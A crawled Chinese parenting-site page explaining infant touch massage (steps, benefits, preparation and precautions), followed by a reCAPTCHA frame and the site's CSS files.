

--- FILE ---
content_type: text/html
request_url: http://www.qbaobei.com/yebk/ye/am/20121115_237220.html
body_size: 9585
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>【婴儿抚触】婴儿抚触的好处_婴儿抚触怎么做_亲亲宝贝网</title>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="婴儿|抚触|婴儿抚触|婴儿抚触的好处|婴儿抚触的注意事项"/>
<meta name="description" content="婴儿抚触的字面含义是对婴儿身体上的接触和触摸。婴儿抚触可以使宝宝感觉自信，妈妈们对婴儿抚触有了解吗，婴儿抚触的好处有哪些？婴儿抚触有什么注意事项呢？亲亲宝贝网婴儿抚触栏目，全面介绍婴儿抚触相关资讯及婴儿抚触的作用及注意事项等。" />
<link rel="stylesheet" type="text/css" href="/Public/Home/qbaobei2/css/base.css" />
<link rel="stylesheet" type="text/css" href="/Public/Home/qbaobei2/css/layout.css" />

 <meta name="mobile-agent" content="format=html5;url=https://m.qbaobei.com/a/237220.html" />
    <meta name="mobile-agent" content="format=xhtml;url=https://m.qbaobei.com/a/237220.html" />
    
    <link rel="stylesheet" type="text/css" href="/Public/Home/qbaobei2/css/content.css" />
    <meta name="applicable-device" content="pc">
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.qbaobei.com/a/237220.html" >
    <link rel="canonical" href="http://www.qbaobei.com/yebk/ye/am/20121115_237220.html">
    <base href="http://www.qbaobei.com/yebk/ye/am/20121115_237220.html" />

<script type="text/javascript" src="https://cbjs.baidu.com/js/m.js"></script>
<script src="https://dup.baidustatic.com/js/ds.js"></script>
<script language="javascript"> window.DYNAMIC_SERVER_URL = 'https://dynamic.qbaobei.com';</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6033793941522662" crossorigin="anonymous"></script>
</head>
<body>
<!---头部--->
<script type="text/javascript" src="http://www.qbaobei.com/Public/Home/qbaobei3/js/forbiden.js"></script>
<div class="navibar">
    <div class="wrap page-W">
        <div class="navibar-left">
            <a href="http://www.qbaobei.com" target="_blank">首页</a>
            <a href="http://www.qbaobei.com/jiankang/" target="_blank">怀孕</a>
            <a href="http://www.qbaobei.com/chengzhang/" target="_blank">育儿</a>
            <a href="http://www.qbaobei.com/yingyang/" target="_blank">营养</a>
            <a href="http://www.qbaobei.com/jiaoyu/" target="_blank">早教</a>
            <a href="http://www.qbaobei.com/baike/" target="_blank">百科</a>
            <a href="https://v.qbaobei.com/" target="_blank">视频</a>
            <a href="http://www.qbaobei.com/jiaoyu/fwdq/"  target="_blank">范文</a>
            <a href="http://www.qbaobei.com/naifen/" target="_blank">奶粉</a>
            <a href="http://www.qbaobei.com/ganmao/" target="_blank">感冒</a>
            <a href="http://www.qbaobei.com/jiaoyu/qimingzi/" target="_blank">起名</a>
            <a href="http://www.qbaobei.com/jiaoyu/seyy/" target="_blank">少儿英语</a>
<!--            <a href="http://www.qbaobei.com/weike/" target="_blank">微课</a>-->
        </div>
        <div class="login-reg-box">
        </div>
    </div>
</div>
<!---头部END--->
<!---body--->

<!--head部分-->
<div class="wrap channel-head">
    <div class="wrap adv1200_103"><center><script type="text/javascript">BAIDU_CLB_fillSlot("1135455");</script></center></div>
    <div class="head-main">
        <div class="left">
            <a href="http://www.qbaobei.com" class="logo">亲亲宝贝网</a>
            <span>百科</span>
        </div>
        <div id="search" class="right">
  <span class="right-l"><a href="http://s.qbaobei.com/cse/search?s=9283565739734765726&q=怀孕前的准备" target="_blank">怀孕前的准备</a>|<a href="http://s.qbaobei.com/cse/search?s=9283565739734765726&q=排卵期" target="_blank">排卵期</a>|<a href="http://s.qbaobei.com/cse/search?s=9283565739734765726&q=排卵" target="_blank">排卵</a>|<a href="http://s.qbaobei.com/cse/search?s=9283565739734765726&q=安全期" target="_blank">安全期</a></span>
            <form action="http://s.qbaobei.com/cse/search" target="_blank" method="get" id="Search_form" name="Search_form" class="">
                <input type="hidden" name="s" value="9283565739734765726">
                <input type="text" name="q" id="searchBox" autocomplete="off" class="" placeholder="请输入关键词">
                <button type="submit" id="searchBtn" class="btn-submit">开始搜索</button>
            </form>
</div>
    </div>
</div>
<!--内容主体部分 start-->
<div class="channel-main detailBox">
    <div class="wrap channel-wraper">
    <div class="cont-goback"><span>您的位置：</span><a href="http://www.qbaobei.com">首页</a>><a href="http://www.qbaobei.com/yebk/" target="_self">育儿百科</a>&gt;<a href="http://www.qbaobei.com/yebk/ye/" target="_self">婴儿</a>&gt;<a href="http://www.qbaobei.com/yebk/ye/am/" target="_self">婴儿按摩</a>><span>婴儿抚触</span></div>
    <div class="baike-main">
        <div class="detail-main-l baikeScroll">
            <div class="baike-detailTop">
                <div class="baike-detailTop-l">
                    <div class="baike-nav">
                        <h1>婴儿抚触</h1>
                         <div class="navAll"> <span class="leftLine"></span>
  <ul class="baike-title">
    <li class="active">婴儿抚触有哪些步骤<i></i></li>
          <li>婴儿抚触的好处<i></i></li>     <li>婴儿抚触前的准备<i></i></li>     <li>婴儿抚触注意事项<i></i></li>     <li>怎样做婴儿抚触<i></i></li>  </ul>
</div>                    </div>
                    <div class="baike-pic"><div class="baike-pic-main"><img src="https://pic.qbaobei.com/UploadFiles/yebk/2012/11/201211151739018122.jpg" alt="婴儿抚触"></div><p class="pic-title">婴儿抚触</p></div>
                <input name="author" id="tj-user" type="hidden" value="1" />
                <input type="hidden" id="doc-id" name="doc-id" value="237220"/>
                <input type="hidden" id="doc-cid" name="doc-cid" value="793"/>
                <input name="editauthor" id="tj-edit-user" type="hidden" value="72" />
                <input name="edittime" id="tj-edit-time" type="hidden" value="1461381123" />
                <input type="hidden" id="doc-pcid" name="doc-pcid" value="779"/>
                <input type="hidden" id="doc-type" name="doc-type" value="3"/>
                <input type="hidden" name="doc-tags" id="doc-tags" value="111541,111542"/>
                </div>
            </div>
            <div class="baike-detail">
                <div class="detail-box">
                    <div class="item">
 
 <p>
	婴儿<a href="http://www.qbaobei.com/yebk/ye/am/20121115_237220.html" title="抚触" class="innerlink" target="_blank">抚触</a>的字面含义是对婴儿身体上的接触和触摸。婴儿抚触可以使宝宝感觉自信，妈妈们对婴儿抚触有了解吗，婴儿抚触的好处有哪些？婴儿抚触有什么注意事项呢？亲亲宝贝网婴儿抚触栏目，全面介绍婴儿抚触相关资讯及婴儿抚触的作用及注意事项等。
</p>
<p>
	</div><div class="item">
 
 <h2>婴儿抚触有哪些步骤</h2> 
 </a> 
</p>
<p>
	<strong>1、脸部(舒缓脸部紧绷)：</strong>
</p>
<p>
	取适量婴儿油或婴儿<a href="http://www.qbaobei.com/yebk/ye/hf/20130117_248839.html" title="润肤" class="innerlink" target="_blank">润肤</a>乳液，从前额中心处用双手拇指往外推压，划出一个微笑状。眉头、眼窝、人中、下巴，同样用双手拇指往外推压，划出一个微笑状。
</p>
<p>
	<strong>2、胸部(顺畅呼吸循环)：</strong>
</p>
<p>
	双手放在两侧肋缘，右手向上滑向婴儿右肩，复原，左手以同样方法进行。
</p>
<p>
	<strong>3、手部(增加灵活反应)：</strong>
</p>
<p>
	将婴儿双手下垂，用一只手捏住其胳膊，从上臂到手腕轻轻挤捏，然后用手指按摩手腕。用同样的方法按摩另一只手。双手夹住小手臂，上下搓滚，并轻拈婴儿的手腕和小手。在确保手部不受伤的前提下，用拇指从手掌心按摩至手指。
</p>
<p>
	<strong>4、腹部(有助于肠胃活动)：</strong>
</p>
<p>
	按顺时针方向按摩腹部，但是在脐痂未脱落前不要按摩该区域。用手指尖在婴儿腹部从操作者的左方向右按摩，操作者可能会感觉气泡在指下移动。可做“ILOVEYOU”亲情体验，用右手在婴儿的左腹由上往下画一个英文字母“I”，再依操作者的方向由左至右画一个倒写的“L”，最后由左至右画一个倒写的“U”。在做上述动作时要用关爱的语调说“我爱你”，传递爱和关怀。
</p>
<p>
	<strong>5、腿部(增加运动协调功能)：</strong>
</p>
<p>
	按摩婴儿的大腿、膝部、小腿，从大腿至踝部轻轻挤捏，然后按摩脚踝及足部。接下来双手夹住婴儿的小腿，上下搓滚，并轻拈婴儿的脚踝和脚掌。在确保脚踝不受伤害的前提下，用拇指从脚后跟按摩至脚趾。
</p>
<p>
	<strong>6、背部(舒缓背部肌肉)：</strong>
</p>
<p>
	双手平放婴儿背部，从颈部向下按摩，然后用指尖轻轻按摩脊柱两边的肌肉，然后再次从颈部向脊柱下端迂回运动。
</p>
<p>
	婴儿抚触的定义婴儿抚触又称为婴儿按摩，是一种医疗方法。皮肤是人体接受外界刺激的最大的感觉器官，是神经系统的外在感受器。早期抚触就是在婴儿脑发育的关键期给脑细胞和神经系统以适宜的刺激，促进婴儿神经系统发育，促进生长及智能发育。
</p>
<p>
	</div><div class="item">
 
 <h2>婴儿抚触的好处</h2> 
 </a> 
</p>
<p>
	给婴儿做抚触的好处有非常多，从新生儿阶段就开始给宝宝按摩的话，宝宝不仅会从妈妈的手中感受到安全感，还能让母子变得更加亲密，同时还能增强宝宝对疾病的抵抗能力。婴儿抚触的具体好处体现在以下几点。
</p>
<p>
	<strong>1、提高<a href="http://www.qbaobei.com/yebk/ye/jb/20130404_258348.html" title="免疫力" class="innerlink" target="_blank">免疫力</a></strong>
</p>
<p>
	坚持每天10~15分钟的婴儿抚触，能增强宝宝的免疫细胞，也能增强对抗外部刺激的抵抗力和免疫力。同时能促进血液循环，让身体的排泄物顺畅排出。此外，还能增强肌肉、<a href="http://www.qbaobei.com/yebk/xse/fy/20130807_274889.html" title="骨骼" class="innerlink" target="_blank">骨骼</a>、皮肤的柔软性。
</p>
<p>
	<strong>2、安定情绪</strong>
</p>
<p>
	坚持做抚触，能透过皮肤的接触，让孩子对妈妈产生依赖，促进母子间的亲密关系，增强婴儿与父母的交流，让婴儿获得安全感，有效稳定宝宝不安的情绪。
</p>
<p>
	<strong>3、促进睡眠</strong>
</p>
<p>
	婴儿抚触能让宝宝的紧张情绪得到缓解，有利于诱导<a href="http://www.qbaobei.com/yebk/ye/smzs/20130121_249307.html" title="宝宝睡眠" class="innerlink" target="_blank">宝宝睡眠</a>，改善宝宝睡前睡起后<a href="http://www.qbaobei.com/yebk/ye/hl/20130121_249332.html" title="哭闹" class="innerlink" target="_blank">哭闹</a>的情况。
</p>
<p>
	</div><div class="item">
 
 <h2>婴儿抚触前的准备</h2> 
 </a> 
</p>
<p>
	1、在每天固定的时间内做抚触。如果是在吃完奶后给宝宝做抚触，那么最好是等30分钟之后再开始。
</p>
<p>
	2、保持适宜的房间温度(摄氏25℃左右)和抚触时间(不大于20分钟)，确保舒适及十五分钟内不受干扰。
</p>
<p>
	3、采用舒适的体位，选择安静、清洁的房间，放一些柔和的音乐作背景。
</p>
<p>
	4、选择适当的时候进行抚触。婴儿不宜太饱或太饿，抚触最好在婴儿沐浴后进行。
</p>
<p>
	5、在抚触前准备好毛巾、尿布、替换的衣物，先倒一些婴儿润肤油于掌心，并相互揉搓使双手温暖。
</p>
<p>
	</div><div class="item">
 
 <h2>婴儿抚触注意事项</h2> 
 </a> 
</p>
<p>
	<strong>1、时间</strong>
</p>
<p>
	抚触开始的时间最早越好，并且要长期坚持，每天都要进行，1~2次，每天15分钟左右最好。抚触可以在宝宝吃奶的时候摸摸小手，或者睡觉的时候拍拍背都可以。
</p>
<p>
	<strong>2、准备</strong>
</p>
<p>
	给宝宝进行抚触时，要营造良好的环境，室温不能低于22度，有阳光最好，如果能放上一些轻松的音乐，会让抚触的效果变得更大。爸妈在进行抚触时要注意清洗双手，修<a href="http://www.qbaobei.com/yebk/xse/hl/20121106_235385.html" title="剪指甲" class="innerlink" target="_blank">剪指甲</a>。
</p>
<p>
	<strong>3、手法</strong>
</p>
<p>
	抚触的顺序从前额开始，依次是下巴、头、胸、腹、手、脚、背、臀。抚触的手法有很多，爸妈可以灵活运用，但要注意的是开始时要轻轻，逐渐增加压力，让宝宝慢慢适应起来。
</p>
<p>
	<strong>4、注意</strong>
</p>
<p>
	不要在宝宝过饱、过饿、过<a href="http://www.qbaobei.com/hybk/yunqi/yqbs/20130415_259224.html" title="疲劳" class="innerlink" target="_blank">疲劳</a>或情绪不好的时候抚触;宝宝的<a href="http://www.qbaobei.com/yebk/xse/jcqj/20130117_248807.html" title="脐带" class="innerlink" target="_blank">脐带</a>还未脱落时，抚触一定要小心，最好不要碰到它;宝宝<a href="http://www.qbaobei.com/baike/409086.html" title="长牙" class="innerlink" target="_blank">长牙</a>的时候，可以对帮他按摩脸;到了爬的时候，可以适当减少抚触量，教他多爬，学<a href="http://www.qbaobei.com/yebk/xse/fy/20130319_256988.html" title="走路" class="innerlink" target="_blank">走路</a>的时候，就给他做些腿上和脚丫的按摩;宝宝出牙时，面部抚触和亲吻可使其脸部肌肉放松。
</p>
<p>
	<strong>5、情感</strong>
</p>
<p>
	爸妈给宝宝抚触时，要注意情感的交流。所以，在抚触前一定要调整好自己的情绪，抚触过程中保持微笑，与宝宝有眼神交流，还可与宝宝说话，保持愉快的心情。
</p>
<p>
	</div><div class="item">
 
 <h2>怎样做婴儿抚触</h2> 
 </a> 
</p>
<p>
	<strong>1、脸部(舒缓脸部紧绷)</strong>
</p>
<p>
	取适量婴儿油或婴儿润肤乳液，从前额中心处用双手拇指往外推压，划出一个微笑状。眉头、眼窝、人中、下巴，同样用双手拇指往外推压，划出一个微笑状。
</p>
<p>
	<strong>2、胸部(顺畅呼吸循环)</strong>
</p>
<p>
	双手放在两侧肋缘，右手向上滑向婴儿右肩，复原，左手以同样方法进行。
</p>
<p>
	<strong>3、手部(增加灵活反应)</strong>
</p>
<p>
	将婴儿双手下垂，用一只手捏住其胳膊，从上臂到手腕轻轻挤捏，然后用手指按摩手腕。用同样的方法按摩另一只手。双手夹住小手臂，上下搓滚，并轻拈婴儿的手腕和小手。在确保手部不受伤的前提下，用拇指从手掌心按摩至手指。
</p>
<p>
	<strong>4、腹部(有助于肠胃活动)</strong>
</p>
<p>
	按顺时针方向按摩腹部，但是在脐痂未脱落前不要按摩该区域。用手指尖在婴儿腹部从妈妈的左方向右按摩，妈妈可能会感觉气泡在指下移动。可做“ILOVEYOU”亲情体验，用右手在婴儿的左腹由上往下画一个英文字母“I”，再依妈妈的方向由左至右画一个倒写的“L”，最后由左至右画一个倒写的“U”。在做上述动作时要用关爱的语调说我爱你”，传递爱和关怀。
</p>
<p>
	<strong>5、腿部(增加运动协调功能)</strong>
</p>
<p>
	按摩婴儿的大腿、膝部、小腿，从大腿至踝部轻轻挤捏，然后按摩脚踝及足部。接下来双手夹住婴儿的小腿，上下搓滚，并轻拈婴儿的脚踝和脚掌。在确保脚踝不受伤害的前提下，用拇指从脚后跟按摩至脚趾。
</p>
<p>
	<strong>6、背部(舒缓背部肌肉)</strong>
</p>
<p>
	双手平放婴儿背部，从颈部向下按摩，然后用指尖轻轻按摩脊柱两边的肌肉，然后再次从颈部向脊柱下端迂回运动。
</p></div>                </div>
            </div>
            <!-- 二维码-->
            <div id="weixin-code">
            </div>
            <!--广告-->
            <div class="adv927_103"><!-- 广告位：资讯详情Bannber -->
<!-- 广告位：资讯详情Bannber -->
<script type="text/javascript">BAIDU_CLB_fillSlot("1135933");</script>
</div>
            <!--精彩百科推荐-->
             <div class="detail-xgtj">
  <div class="fn-title fn-title-l">
    <h2>相关百科推荐</h2>
  </div>
  <ul class="meishi-pic">
  <li><a href="http://www.qbaobei.com/chengzhang/1733886.html" target="_blank"><img src="https://pic.qbaobei.com/Uploads/Picture/2021-12-15/61b95b4ea8083.jpg" alt="为什么要给婴儿做抚触按摩 至少有5大好处等着你"><span class="info"><i>为什么要给婴儿做抚触按摩 至少有5大好处等着你</i><em>现在的大街小巷，尤其是妇产医院附近，随处可见宝宝游泳馆，而每一次带宝宝去游泳，工作人员都会推荐宝宝抚触按摩，把它的好处说的神乎其神。虽然很多妈妈半信半疑地选择了做按摩，但说到底还是不太了解是否真的有他们说的那么好。</em></span></a></li><li><a href="http://www.qbaobei.com/chengzhang/1732945.html" target="_blank"><img src="https://pic.qbaobei.com/Uploads/Picture/2022-06-07/629ef4008538c.jpg" alt="​给宝宝做抚触操有什么好处 十大益处要知晓"><span class="info"><i>​给宝宝做抚触操有什么好处 十大益处要知晓</i><em>婴儿抚触其实就是通过触摸宝宝的皮肤和身体催宝宝的感官造成一定的刺激，下面来具体了解一下给宝宝做抚触操有什么好处。

</em></span></a></li><li><a href="http://www.qbaobei.com/chengzhang/1728911.html" target="_blank"><img src="https://pic.qbaobei.com/Uploads/Picture/2021-12-14/61b7ff8149d44.jpg" alt="新生儿抚触的步骤与手法"><span class="info"><i>新生儿抚触的步骤与手法</i><em>父母经常给新生宝宝抚触可以帮助宝宝肠道消化和排气、增强亲子关系、刺激淋巴系统，增强免疫力，下面来了解一下新生儿抚触的步骤与手法。</em></span></a></li><li><a href="http://www.qbaobei.com/chengzhang/1722110.html" target="_blank"><img src="https://pic.qbaobei.com/Uploads/Picture/2022-04-22/62621d7a7f45d.jpg" alt="进口孕妇专用钙片排行榜"><span class="info"><i>进口孕妇专用钙片排行榜</i><em>孕期孕妈妈们需要大量的钙质来促进宝宝成长，目前市面上也推出了众多针对孕妇的补钙蟾片，下面为大家整理了进口孕妇专用钙片排行榜。</em></span></a></li><li><a href="http://www.qbaobei.com/chengzhang/1721024.html" target="_blank"><img src="https://pic.qbaobei.com/Uploads/Picture/2021-12-15/61b9a666036d9.jpg" alt="婴儿背部抚触操口诀"><span class="info"><i>婴儿背部抚触操口诀</i><em>抚触操在如今育儿方法中以及十分常见了，家长适当给宝宝进行抚触不仅能促进宝宝的健康成长，更能增进家人与宝宝的亲情交流，同时也是一种简便且行之有效的医疗方法。在抚触之后宝宝在情绪上有明显的改善，消化方面也是有了明显的变化。</em></span></a></li><li><a href="http://www.qbaobei.com/chengzhang/1696496.html" target="_blank"><img src="https://pic.qbaobei.com/Uploads/Picture/2021-12-14/61b806d910a9d.jpg" alt="婴儿抚触操的操作方法和步骤"><span class="info"><i>婴儿抚触操的操作方法和步骤</i><em>婴儿抚触操能够起到安抚的作用，同时可以增进宝宝和父母这之间的情感交流，下面为大家整理了婴儿抚触操的操作方法和步骤。</em></span></a></li><li><a href="http://www.qbaobei.com/chengzhang/1691961.html" target="_blank"><img src="https://pic.qbaobei.com/Uploads/Picture/2021-12-14/61b7fc7b65a0c.jpg" alt="宝宝抚触操儿歌顺口溜"><span class="info"><i>宝宝抚触操儿歌顺口溜</i><em>经常给宝宝做抚触操能够刺激宝宝骨骼生长、促进智力发育、增进宝宝食欲，下面为大家整理了宝宝抚触操顺口溜方便大家的记忆。</em></span></a></li><li><a href="http://www.qbaobei.com/chengzhang/1691942.html" target="_blank"><img src="https://pic.qbaobei.com/Uploads/Picture/2022-01-04/61d4134216e4e.jpg" alt="新生儿抚触七个步骤口诀"><span class="info"><i>新生儿抚触七个步骤口诀</i><em>新生儿定期进行抚触操能够促进婴儿体格及智力发育，还能够增进亲子关系，下面来了解一下新生儿抚触七个步骤口诀。</em></span></a></li>  </ul>
</div>            <!--网友评论-->
            <div class="pinglun" id="pinglun">
                <div class="channel-nav"><h2>网友评论</h2></div>
                <form id="comment" data-id="237220" data-model="document" class="comments f-clear">
                    <textarea class="comment-text" name="cmnt" id="comments-show" placeholder="我来说几句..."></textarea>
                    <p>
                        <input type="button" value="发表评论" class="comment-btn" id="subcomment">
                        <span>还可以输入<em id="comLimit">140</em>字</span>
                    </p>
                </form>
                <div class="comments-list f-clear">
                    <p class="no-comments">还没有人评论哦，赶紧抢一个沙发吧！</p>
                    <ul class="comments-ul">
                    </ul>
                </div>
                <!--点击跳转评论-->
                <div class="pageing"></div>
            </div>
        </div>
        <div class="baike-main-r">
            <!--热门词条-->

              <div class="right baike-dataBox">
                <div class="fn-title"><h2>热门词条</h2></div>
                <div class="recNews-words">
                    <a href="http://www.qbaobei.com/tag/pindao_root/" target="_blank">频道</a><a href="http://www.qbaobei.com/tag/pindao_lx/" target="_blank">两性</a><a href="http://www.qbaobei.com/tag/thgs/" target="_blank">童话故事</a><a href="http://www.qbaobei.com/tag/shuiqiangushi/" target="_blank">睡前故事</a><a href="http://www.qbaobei.com/tag/taijiaogushi/" target="_blank">胎教故事</a><a href="http://www.qbaobei.com/tag/yan/" target="_blank">盐</a><a href="http://www.qbaobei.com/tag/yinshiyingyang/" target="_blank">饮食营养</a><a href="http://www.qbaobei.com/tag/yinshijiankang/" target="_blank">饮食健康</a><a href="http://www.qbaobei.com/tag/shejing/" target="_blank">射精</a><a href="http://www.qbaobei.com/tag/nanrenjiankang/" target="_blank">男人健康</a><a href="http://www.qbaobei.com/tag/两性知识/" target="_blank">两性知识</a><a href="http://www.qbaobei.com/tag/guagong/" target="_blank">刮宫</a><a href="http://www.qbaobei.com/tag/rengongliuchan/" target="_blank">人工流产</a><a href="http://www.qbaobei.com/tag/xinmen/" target="_blank">囟门</a><a href="http://www.qbaobei.com/tag/xslhl/" target="_blank">宝宝4个月</a><a href="http://www.qbaobei.com/tag/yfbwss/" target="_blank">补维生素</a><a href="http://www.qbaobei.com/tag/yqyy/" target="_blank">宝宝1周</a><a href="http://www.qbaobei.com/tag/haizishengao/" target="_blank">儿童身高</a><a href="http://www.qbaobei.com/tag/yetizhong/" target="_blank">婴儿玩具</a><a href="http://www.qbaobei.com/tag/fayu/" target="_blank">生长发育</a>                </div>
            </div>
            <!--热门文章-->

                 <div class="right baike-dataBox detail-tab">
  <div class="fn-title">
    <h2>热门文章推荐</h2>
  </div>
  <div class="fn-ul-list">
    <ul class="meishi-news current">
      <li><a href="http://www.qbaobei.com/hybk/yunqi/hyssz/20120910_224614.html" target="_blank">怀孕21周</a>
          <p class="info">    怀孕二十一周，恭喜各位妈妈，艰辛的怀孕过程已经过去一半了。怀孕第21周时，胎儿发育的更加完善了，妈妈们这时候孕期保健要做好，对日后的生产有很大帮助。这一周的营养也同样很重要。本文给大家详细介绍了怀孕21周胎儿的发育情况、怀孕21周孕妇的身体变化、怀孕21周准爸爸注意事项、</p>
        </li><li><a href="http://www.qbaobei.com/yebk/youer/1_3/20121018_230471.html" target="_blank">宝宝1岁2月</a>
          <p class="info">宝宝1岁2个月一般开始学走路，可以扶着家里的家具一步步的走起来了，虽然走得不稳，爸妈不要急哦，1岁2个月的宝宝虽然不愿意开口说话，但是可以有意的听懂爸爸妈妈的一些词了，仔细观察宝宝的成长变化，心里别提多开心呢。</p>
        </li><li><a href="http://www.qbaobei.com/bjysbk/jtbj/sjbj/20121123_238857.html" target="_blank">手脚冰凉</a>
          <p class="info">　冬季到了很多人尤其是女性朋友容易出现手脚冰凉的症状，一想到冬季的寒冷就害怕。那么手脚冰凉到底是怎么回事呢?</p>
        </li>    </ul>
  </div>
</div>
            <!--广告-->
            <div class="adv259_193"><!-- 广告位：资讯详情右侧广告3 -->
<script type="text/javascript">BAIDU_CLB_fillSlot("1135930");</script></div>
          <div class="right baike-dataBox">
  <div class="fn-title"><a href="http://www.qbaobei.com/video/" target="_blank" class="more">更多</a>
    <h2>热门视频</h2>
  </div>
  <div class="fn-ul-list">
    <ul class="fn-pic-list fn-video">
         <li><a href="http://www.qbaobei.com/video/yunzhong/yfjk/747047.html" target="_blank"><img src="https://pic.qbaobei.com/Uploads/Picture/2019-04-15/5cb42c5c37bb0.jpg"><span>10种啪啪啪的姿势视频教程</span><em></em><b></b></a></li><li><a href="http://www.qbaobei.com/ertonggequ/zhongwenerge/zwsp/42.html" target="_blank"><img src="https://pic.qbaobei.com/Uploads/Picture/2016-07-26/57970844d3d26.png"><span>两只老虎</span><em></em><b></b></a></li><li><a href="http://www.qbaobei.com/gushi/gudaichuanshuo/197368.html" target="_blank"><img src="https://pic.qbaobei.com/Uploads/Picture/2016-08-01/579efba521f3d.jpg"><span>女娲造人</span><em></em><b></b></a></li><li><a href="http://www.qbaobei.com/ertonggequ/yingwenerge/ywsp/272762.html" target="_blank"><img src="https://pic.qbaobei.com/Uploads/Picture/2016-07-29/579ad1a6942ae.jpg"><span>Pat a cake</span><em></em><b></b></a></li><li><a href="http://www.qbaobei.com/dh/jcdh/161.html" target="_blank"><img src="https://pic.qbaobei.com/Uploads/Picture/2016-07-28/5799e879df08d.png"><span>白雪公主（1）</span><em></em><b></b></a></li>    </ul>
  </div>
</div>        </div>
    </div>
 </div>
</div>
<!--内容主体部分 end-->

<!---bodyEND--->
<!---脚部--->
<!--footer-->
<div class="footer">
    <p class="aboutus"><a rel="nofollow" href="http://www.qbaobei.com/webroot/aboutus.html?id=1" target="_blank"> 关于我们</a> | <a rel="nofollow" href="http://www.qbaobei.com/webroot/aboutus.html?id=3" target="_blank"> 广告服务</a> | <a rel="nofollow" href="http://www.qbaobei.com/webroot/aboutus.html?id=4" target="_blank">投稿指南</a> | <a rel="nofollow" href="http://www.qbaobei.com/webroot/aboutus.html?id=5" target="_blank">网站合作</a> | <a rel="nofollow" href="http://www.qbaobei.com/webroot/aboutus.html?id=6" target="_blank">免责声明</a> | <a rel="nofollow" href="http://www.qbaobei.com/webroot/aboutus.html?id=7" target="_blank">联系我们</a></p>
    © 2015 <a rel="nofollow" href="http://www.qbaobei.com" target="_blank" title="亲亲宝贝网"> 亲亲宝贝网</a> 版权所有 <a href="http://www.miibeian.gov.cn" target="_blank" rel="nofollow">粤ICP备13041365号-2</a> <a href="http://www.qbaobei.com/images/20110810/wangluoshiting.jpg" target="_blank" title="信息网络传播视听节目许可证" rel="nofollow">网络视听许可证1911597号</a> <a href="http://www.qbaobei.com/images/xukezheng.jpg" target="_blank" title="增值电信业务经营许可证:粤B2-20070459" rel="nofollow">增值电信业务经营许可证:粤B2-20070459</a>
    <br>
   <script src="/Public/Home/qbaobei2/js/bottom.js"></script>
</div>
<script src="/Public/Home/qbaobei2/js/jquery.js"></script>
<script src="/Public/Home/qbaobei2/js/common.js"></script>

   <input type="hidden" id="tj-pindao"  value="747">

    <script src="/Public/Home/qbaobeimobile2/js/common2.js"></script>


<!---脚部END--->

    <script src="/Public/Home/qbaobei2/video/js/ajax.comment.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UxTj5xYR620SYKPcJmZaIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765124616522');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.qbaobei.com/Public/Home/qbaobei2/css/base.css
body_size: 476
content:
/* CSS Document */
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,form,fieldset,input,textarea,p,blockquote,th,td{margin:0;padding:0;}
body,button,input,select,textarea{font:12px/1.5 \5fae\8f6f\96c5\9ed1,\5b8b\4f53,arial;}
fieldset,img{border:0;}ol,ul{list-style:none;}:focus{outline:0;}
.clearfix:before,.clearfix:after,#nav:before,#nav:after,#ttui li:before,#ttui li:after,#topp:before,#topp:after,#topp span:before,#topp span:after,#topp dd:before,#topp dd:after,.bbox:before,.bbox:after,.bbox dt:before,.bbox dt:after,.bbox dd:before,.bbox dd:after,.irank p:before,.irank p:after{content:".";display:block;height:0;visibility:hidden;font-size:0;}
.clearfix:after,#nav:after,#ttui li:after,#topp:after,#topp span:after,#topp dd:after,.bbox:after,.bbox dt:after,.bbox dd:after,.irank p:after{clear:both;}
.clearfix,#nav,#ttui li,#topp,#topp span,#topp dd,.bbox,.bbox dt,.bbox dd,.irank p{*zoom:1;}
.none,legend{display:none;}fieldset,a{ outline:none}body{color:#333;background:#fff;}
a{color:#333;text-decoration:none;}a:hover{color:#fa4e68;}i,s,u,em{font-weight:normal;font-style:normal;text-decoration:none;}
img:hover{opacity:0.9;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=90);}






--- FILE ---
content_type: text/css
request_url: https://www.qbaobei.com/Public/Home/qbaobei2/css/layout.css
body_size: 3300
content:
/* CSS Document */
/***navBar*/
/*
.navibar{ min-width:1200px; height:40px; line-height:40px; background-color:#f2f2f2; border-bottom:1px solid #e3e3e3}
*/
.page-W{ width:1200px; margin:0 auto}
.navibar {
    background: #f1f1f1;
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #ddd;
    color: #666; }
.logout-state{ position:relative; z-index:999}
.logout-state .name{ color:#fa4e68; float:right; margin-right:10px;max-width:300px; height:40px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
.logout-state .pic{ display:inline-block; height:30px; float:right; margin-top:5px; position:relative}
.logout-state .pic img{ width:28px; height:28px; border:1px solid #dfdfdf; border-radius:50%}
.logout-state .nub{ position:absolute; right:-10px; top:0; display:inline-block; min-width:12px; height:18px; padding:0 3px; border-radius:9px; color:#fff; font-size:12px; background:#ff0033; text-align:center; line-height:18px;}
.logout-state .user-list{ display:none;padding-top:10px;width:141px; height:95px; background:#fff url(/Public/Member/images/user-pop.png) 0 0 no-repeat; position:absolute; right:0; top:41px;}
.logout-state .user-list a{ font-size:14px; display:inline-block; width:100%; text-align:center; line-height:40px; height:40px; padding:0;}
.wrap{ width:1200px; margin:0 auto;}
.head{ height:60px; padding:20px 0; margin:0 auto}
